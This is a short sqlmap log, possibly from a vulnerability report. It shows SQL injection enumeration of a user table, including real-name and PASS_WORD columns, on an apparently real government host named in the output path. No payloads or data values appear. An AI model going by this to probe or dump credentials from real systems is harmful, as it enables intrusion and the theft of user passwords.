 [15:35:04] [INFO] the SQL query used returns 8 entries
[15:35:04] [INFO] resumed: USER_ID
[15:35:04] [INFO] resumed: NUMBER
[15:35:04] [INFO] resumed: USER_NAME
[15:35:04] [INFO] resumed: VARCHAR2
[15:35:04] [INFO] resumed: CHANNEL_ID
[15:35:04] [INFO] resumed: NUMBER
[15:35:04] [INFO] resumed: TRUE_NAME
[15:35:04] [INFO] resumed: VARCHAR2
[15:35:04] [INFO] resumed: PASS_WORD
[15:35:04] [INFO] resumed: VARCHAR2
[15:35:04] [INFO] resumed: STATE
[15:35:04] [INFO] resumed: NUMBER
[15:35:04] [INFO] resumed: DEPARTMENT_ID
[15:35:04] [INFO] resumed: NUMBER
[15:35:04] [INFO] resumed: URL
[15:35:04] [INFO] resumed: VARCHAR2
Database: DX4
Table: TN_USER
[8 columns]
+---------------+----------+
| Column        | Type     |
+---------------+----------+
| CHANNEL_ID    | NUMBER   |
| DEPARTMENT_ID | NUMBER   |
| PASS_WORD     | VARCHAR2 |
| STATE         | NUMBER   |
| TRUE_NAME     | VARCHAR2 |
| URL           | VARCHAR2 |
| USER_ID       | NUMBER   |
| USER_NAME     | VARCHAR2 |
+---------------+----------+
[15:35:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\wor
k.tjdx.gov.cn'